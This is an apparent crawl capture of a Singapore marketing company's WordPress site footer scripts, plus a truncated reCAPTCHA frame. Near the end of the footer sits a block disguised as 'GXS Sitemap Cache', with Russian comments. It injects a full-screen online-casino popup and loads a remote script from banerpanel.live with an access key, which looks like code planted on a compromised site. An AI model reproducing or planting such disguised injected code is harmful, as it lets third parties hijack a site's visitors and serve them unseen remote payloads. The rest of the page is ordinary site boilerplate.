<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="5b29cd315096ef6b52ee2858-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="5b29cd315096ef6b52ee2858-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="5b29cd315096ef6b52ee2858-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="5b29cd315096ef6b52ee2858-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="if (!window.__cfRLUnblockHandlers) return false; this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())" data-cf-modified-5b29cd315096ef6b52ee2858-="">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="if (!window.__cfRLUnblockHandlers) return false; gxsTrackClick(2)" rel="nofollow noopener noreferrer" data-cf-modified-5b29cd315096ef6b52ee2858-=""><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=mRqBlLBclbqMzZoxsNMUKiG9wIcA9QM1&#038;t=1769508997&#038;v=1.0.6" async type="5b29cd315096ef6b52ee2858-text/javascript"></script>
<!-- /GXS Sitemap Cache -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5b29cd315096ef6b52ee2858-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4ot42b26dfy3
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
